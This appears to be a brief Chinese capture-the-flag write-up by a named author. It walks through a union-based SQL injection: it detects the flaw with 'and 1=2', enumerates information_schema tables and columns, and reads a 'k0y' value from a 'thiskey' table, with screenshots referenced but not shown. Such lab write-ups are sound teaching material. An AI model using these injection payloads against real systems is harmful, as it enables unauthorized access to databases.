/************************************************************/

/* 程序作者：爱的伊苏 */

/* 程序完成时间：2019/1/18 */

/* 有任何问题请联系：740531307@qq.com */

/************************************************************/

//@永远得意的笑下去



and1=2页面明显不同，所以推断可能存在注入漏洞



查表



union select table_schema,table_name from information_schema.tables



union select table_name,column_name from information_schema.columns



union select 1,k0y from thiskey